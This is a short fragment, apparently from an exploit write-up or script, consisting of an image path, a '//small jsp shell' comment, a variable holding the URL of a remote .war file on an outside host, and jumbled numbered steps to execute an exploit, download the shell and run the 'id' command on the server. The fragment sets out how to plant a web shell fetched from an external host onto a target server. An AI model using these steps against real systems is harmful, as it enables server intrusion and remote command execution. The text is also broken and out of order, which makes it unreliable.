 //small jsp shell
$url="http://retrogod.altervista.org/a.war?";
2) Download shell
1) Execute exploit
3) Execute “id” command against server